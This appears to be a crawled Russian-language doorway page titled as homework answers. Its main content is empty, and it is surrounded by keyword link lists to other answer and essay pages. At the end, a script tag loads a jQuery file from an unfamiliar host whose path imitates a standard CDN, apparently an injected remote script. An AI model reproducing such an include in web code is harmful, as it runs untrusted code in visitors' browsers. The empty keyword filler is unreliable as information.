

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-gdz-po-okr-mir-ot-putina.html
body_size: 2142
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по окр мир от путина - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по окр мир от путина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-kak-nauchitsya-pisat-sochinenie-po-tekstu.html">Как научится писать сочинение по тексту</a></li>
                                <li><a href="am65-mcyri-kratkoe-sochinenie.html">Мцыри краткое сочинение</a></li>
                                <li><a href="am65-reshebnik-8-klass-rabochaya-tetrad-po-geometrii.html">Решебник 8 класс рабочая тетрадь по геометрии</a></li>
                                <li><a href="am65-referat-na-temu-derevyannoe-zodchestvo-na-rusi.html">Реферат на тему "деревянное зодчество на руси"</a></li>
                                <li><a href="am65-26-sudebno-psihologicheskaya-ekspertiza-predmet-osnovaniya-povody-naznacheniya-referat.html">26 судебно-психологическая экспертиза: предмет основания поводы назначения реферат</a></li>
                                <li><a href="am65-reshebnik-po-biologii-rabochaya-tetrad-sonin-sapina-8-klass.html">Решебник по биологии рабочая тетрадь сонин сапина 8 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-.html">Гдз 5 клас математика дорофєєв петерсон частина 3</a></li>
                                            <li><a href="am65-gdz-algebra-7-8-gia-f-f-lysenko.html">Гдз алгебра 7-8 гиа ф.ф лысенко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-literatura-lanin-6-klass.html">Гдз литература ланин 6 класс</a></li>
                                            <li><a href="am65-uchet-obektov-nalogooblozheniya-i-obektov-svyazannyh-s-nalogooblozheniem-referat.html">Учет объектов налогообложения и объектов, связанных с налогообложением реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gabrielyan-o-s-himiya-10-klass-kontrolnye-i-proverochnye-raboty-k-uchebniku-o-s-gabrielyana-himiya-10-klass-bazovyy-uroven-otvety.html">Габриелян о с химия 10 класс контрольные и проверочные работы к учебнику о с габриеляна химия 10 класс базовый уровень ответы</a></li>
                                            <li><a href="am65-gdz-geografiya-6-klass-pestushko-uvarova-2014.html">Гдз география 6 класс пестушко уварова 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-po-algebre-7-klassa-2013-avtor-makarychev.html">Гдз по алгебре 7 класса 2013 автор макарычев</a></li>
                                            <li><a href="am65-gdz-po-rodnomu-podmoskovyu-9-klass.html">Гдз по родному подмосковью 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
